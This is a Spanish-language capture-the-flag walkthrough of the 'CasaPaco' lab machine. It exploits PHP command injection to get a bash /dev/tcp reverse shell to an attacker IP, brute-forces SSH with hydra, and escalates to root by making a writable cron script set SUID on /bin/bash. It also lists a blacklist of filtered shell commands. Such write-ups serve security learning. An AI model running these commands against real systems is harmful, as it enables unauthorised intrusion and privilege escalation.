
Resulta que se están aplicando varios filtros:
- 1. El parámetro name está siendo filtrado para que no se pueda ejecutar un ataque XSS.
- 2. La lista negra contiene los comandos whoami, ls, pwd, cat, sh y bash.
-
3. Hay una lista blanca (Whitelist) de caracteres que permite únicamente el uso de los siguientes:
$,(),-,_, espacios, números y letras (minúsculas y mayúsculas). Osea que cualquier otro caracter como;,&,>,<,:,{}y otros, no se pueden usar. -
4. Y al final vemos que se usa la funcion
shell_exec()para ejecutar los comandos.
La lista blanca es más complicada de evitar, por lo que tenemos que buscar otra forma de abusar de esta inyección de comandos.
Usemos el comando ls para listar los archivos del directorio web actual:

Observa que hay otro script llamado llevar1.php.
Veamos su contenido:

Parece ser el mismo script que el actual, pero sin las restricciones de la lista negra y la lista blanca.
Abusando de Página Sin Restricciones de Comandos para Obtener Reverse Shell
Para usar la página llevar1.php, solamente tenemos que agregarle el 1 en la petición POST y ya podremos ejecutar cualquier comando:

Abre un listener con netcat:
nc -nvlp 443
listening on [any] 443 ...
Utiliza la siguiente Reverse Shell (recuerda URL encodear el comando):
bash -c 'bash -i >%26 /dev/tcp/Tu_IP/443 0>%261'
Y ejecútala:

Observa la netcat:
nc -nvlp 443
listening on [any] 443 ...
connect to [Tu_IP] from (UNKNOWN) [192.168.100.20] 51358
bash: cannot set terminal process group (506): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Thehackerslabs-CasaPaco:/var/www/html$ whoami
whoami
www-data
Ya solo obtengamos la sesión interactiva:
# Paso 1:
script /dev/null -c bash
# Paso 2:
CTRL + Z
# Paso 3:
stty raw -echo; fg
# Paso 4:
reset -> xterm
# Paso 5:
export TERM=xterm && export SHELL=bash && stty rows 51 columns 189
Continuemos.
Post Explotación
Enumeración de Máquina Linux y Aplicando Fuerza Bruta a Usuario pacogerente
Veamos qué usuarios existen en la máquina víctima:
www-data@Thehackerslabs-CasaPaco:/var/www/html$ cat /etc/passwd | grep 'bash'
root:x:0:0:root:/root:/bin/bash
pacogerente:x:1001:1001::/home/pacogerente:/bin/bash
Tenemos un usuario llamado pacogerente.
Podemos ver el contenido de su directorio en la ruta /home:
www-data@Thehackerslabs-CasaPaco:/var/www/html$ ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Jan 14 2025 .
drwxr-xr-x 18 root root 4096 Jan 13 2025 ..
drwxr-xr-x 3 pacogerente pacogerente 4096 Aug 7 00:29 pacogerente
Movámonos ahí y veamos su contenido:
www-data@Thehackerslabs-CasaPaco:/var/www/html$ cd /home/pacogerente/
www-data@Thehackerslabs-CasaPaco:/home/pacogerente$ ls -la
total 52
drwxr-xr-x 3 pacogerente pacogerente 4096 Aug 7 00:36 .
drwxr-xr-x 3 root root 4096 Jan 14 2025 ..
lrwxrwxrwx 1 root root 9 Jan 14 2025 .bash_history -> /dev/null
-rw-r--r-- 1 pacogerente pacogerente 220 Mar 29 2024 .bash_logout
-rw-r--r-- 1 pacogerente pacogerente 3526 Mar 29 2024 .bashrc
drwxr-xr-x 3 pacogerente pacogerente 4096 Jan 13 2025 .local
-rw-r--r-- 1 pacogerente pacogerente 807 Mar 29 2024 .profile
-rwxrw-rw- 1 pacogerente pacogerente 110 Ene 4 00:33 fabada.sh
-rw-r--r-- 1 root root 17579 Aug 7 00:36 log.txt
-rw-r--r-- 1 pacogerente pacogerente 33 Jan 14 2025 user.txt
Muy bien, podemos ver la flag del usuario:
www-data@Thehackerslabs-CasaPaco:/home/pacogerente$ cat user.txt
...
Y ahí vemos un script que podemos leer y modificar, pero primero veamos su contenido:
www-data@Thehackerslabs-CasaPaco:/home/pacogerente$ cat fabada.sh
#!/bin/bash
# Generar un log de actividad
echo "Ejecutado por cron el: $(date)" >> /home/pacogerente/log.txt
Entiendo que este script sirve como una tarea CRON que ejecuta el comando date, que nos da la fecha actual, y el resultado lo mete en un archivo de texto llamado log.txt.
Podríamos usar la herramienta pspy64 para ver quién y en cuánto tiempo se ejecuta la tarea CRON, pero no tenemos las herramientas wget y curl para cargarlo a la máquina víctima.
Nuestra única opción es usar scp, pero no tenemos la contraseña del usuario pacogerente para entrar vía SSH a la máquina víctima.
Intentemos aplicar fuerza bruta al servicio SSH usando el usuario pacogerente y la herramienta hydra:
hydra -l 'pacogerente' -P /usr/share/wordlists/rockyou.txt ssh://192.168.100.20 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-06 15:11:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.100.20:22/
[STATUS] 603.00 tries/min, 603 tries in 00:01h, 14343828 to do in 396:28h, 32 active
[STATUS] 599.00 tries/min, 1797 tries in 00:03h, 14342634 to do in 399:05h, 32 active
[22][ssh] host: 192.168.100.20 login: pacogerente password: *****
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 27 final worker threads did not complete until end.
[ERROR] 27 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-06 15:18:18
Tardo un poco, pero tenemos la contraseña.
Probémosla:
ssh pacogerente@192.168.100.20
pacogerente@192.168.100.20's password:
Linux Thehackerslabs-CasaPaco 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
...
Last login: Tue Jan 14 16:48:33 2025
pacogerente@Thehackerslabs-CasaPaco:~$ whoami
pacogerente
Estamos dentro.
Ya podemos copiar la herramienta pspy64.
Modificando Tarea CRON para Asignar Permisos SUID a la Bash y Podamos Escalar Privilegios
Aquí puedes encontrar la herramienta pspy64:
Una vez que lo descargues, cárgalo a la máquina víctima con scp.
Sal de tu sesión de SSH y ejecuta el siguiente comando:
scp pspy64 pacogerente@192.168.100.20:/home/pacogerente/
pacogerente@192.168.100.20's password:
pspy64
Vuelve a entrar y ejecuta pspy64:
pacogerente@Thehackerslabs-CasaPaco:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
...
2025/08/06 23:41:10 CMD: UID=0 PID=1 | /sbin/init
2025/08/06 23:42:01 CMD: UID=0 PID=4467 | /bin/sh -c /home/pacogerente/fabada.sh
2025/08/06 23:42:01 CMD: UID=0 PID=4466 | /usr/sbin/CRON -f
2025/08/06 23:42:01 CMD: UID=0 PID=4468 | /bin/sh -c /home/pacogerente/fabada.sh
2025/08/06 23:42:01 CMD: UID=0 PID=4469 | /bin/bash /home/pacogerente/fabada.sh
2025/08/06 23:43:01 CMD: UID=0 PID=4471 | /bin/sh -c /home/pacogerente/fabada.sh
2025/08/06 23:43:01 CMD: UID=0 PID=4470 | /usr/sbin/CRON -f
2025/08/06 23:43:01 CMD: UID=0 PID=4472 | /bin/bash /home/pacogerente/fabada.sh
2025/08/06 23:43:01 CMD: UID=0 PID=4473 | /bin/bash /home/pacogerente/fabada.sh
Excelente, el script fabada.sh se ejecuta cada minuto y por el Root.
Y como podemos modificarlo, vamos a indicarle al script que le dé permisos SUID a la Bash para escalar privilegios.
Revisa los permisos de la Bash:
pacogerente@Thehackerslabs-CasaPaco:~$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1265648 mar 29 2024 /bin/bash
Son normales, como deberían ser.
Modifiquemos el script para que le dé los permisos SUID:
nano fabada.sh
--------------
chmod u+s /bin/bash
Listo.
Espera un minuto y vuelve a revisar los permisos de la Bash:
pacogerente@Thehackerslabs-CasaPaco:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1265648 mar 29 2024 /bin/bash
Ya podemos ejecutar la Bash con privilegios:
pacogerente@Thehackerslabs-CasaPaco:~$ bash -p
bash-5.2# whoami
root
Obtengamos la última flag:
bash-5.2# cd /root
bash-5.2# ls
root.txt
bash-5.2# cat root.txt
...
Y con esto, terminamos la máquina.
Links de Investigación
- https://techbrunch.github.io/patt-mkdocs/Command%20Injection/#filter-bypasses
- https://hacktricks.boitatech.com.br/linux-unix/useful-linux-commands/bypass-bash-restrictions
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection
- https://portswigger.net/web-security/os-command-injection
- https://github.com/DominicBreuker/pspy
